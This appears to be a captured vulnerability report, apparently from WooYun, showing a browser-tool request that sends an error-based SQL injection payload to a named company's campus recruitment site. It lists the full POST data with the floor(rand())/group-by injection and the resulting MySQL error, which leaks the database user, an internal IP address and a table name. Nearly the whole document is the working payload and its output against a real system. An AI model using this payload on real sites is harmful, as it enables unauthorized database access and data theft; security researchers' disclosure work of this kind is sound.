 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://campus.coolpad.com/index.php?c=submitResumes&f=saveProjectInfo
Split URL
Execute
Enable Post data Enable Referrer
Post data project%5Bfield_coolyunid%5D=50288739 and (select 1 from  (select count(*),concat(user(),floor(rand(0)*2))x from  information_schema.tables group by x)a);&project%5Bfield_name%5D=111&
project%5Bfield_start_date%5D=2014-01-01&project%5Bfield_end_date%5D=2014-01-01&project%5Bfield_job%5D=11&project%5Bfield_duty%5D=11&project%5Bfield_desc%5D=11
A mysql error has occurred!
Error Number:1062
Error Description:[Execute sql sentence error! SQL :(-) SELECT COUNT(*) FROM `clp_seekers_project_experience` WHERE `s_id`=50288739 and (select 1 from (select
count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a); ]:Duplicate entry 'school@172.16.1.1111' for key 'group_key'
Error Time:2015-12-07 10:38:01
www.wooyun.org